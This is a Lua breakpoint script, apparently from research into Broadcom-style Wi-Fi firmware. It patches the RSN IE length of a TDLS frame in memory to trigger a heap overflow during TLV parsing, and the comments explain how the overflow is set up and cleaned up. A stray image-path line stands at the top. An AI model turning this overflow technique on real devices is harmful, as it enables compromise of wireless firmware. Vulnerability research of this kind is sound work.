 -- see comments below explaining this
function bp_fix_RSN_ie_len_in_mem()
    print("RSN IE len hexdump...")
    hex_dump(lua_read_mem(RSN_ie_len_ptr, 0x10), 0)
    lua_write_byte(RSN_ie_len_ptr, 0x14) -- original length from sample pcap
    hex_dump(lua_read_mem(RSN_ie_len_ptr, 0x10), 0)
    lua_continue()
end

function bp_change_tdls_rsn_ie_len()
    -- If we simply modify r2 here, we won't trigger the overflow, because the value
    -- is again fetched at 0007A8CA from the ie ptr. This became clear after tracing the memcpy offsets
    -- as well. Instead, the below code modifies the memory structure directly. There is one issue with this,
    -- namely that the copied bytes are used as an offset again to determine the interval and FT IE location.
    -- If we do that, we also influence how bcm_parse_tlvs() works though as it keeps iterating over TLVs by
    -- adding the length of the previous IE to find the next one. That means we need to craft the interval and FT
    -- IEs in the TLV buffer again at the right offsets and also adjust the tlv buffer length again as now
    -- bcm_parse_tlvs() has to scan much further. Instead of doing that, we make sure that after the memcpy
    -- of the RSN IE happened, we write back the original length in the TLV buffer. This way we also don't corrupt
    -- the src heap chunk.
    RSN_ie_len_ptr = lua_get_register(0) + 1 -- start of TLV + 1 = len
    lua_write_byte(RSN_ie_len_ptr, 0xff-0x23)
    hex_dump(lua_read_mem(RSN_ie_len_ptr, 0x10), 0)

    lua_breakpoint_insert(0x0007A8D0, bp_fix_RSN_ie_len_in_mem) -- location after memcpy and next bcm_parse_tlvs
    -- if we however modify the structure in memory, we also need to fix the subsequent data
    -- because the length that was copied determines the next offset where the interval IE is expected
    print("heap memory corruption shall commence")
    --lua_continue()
end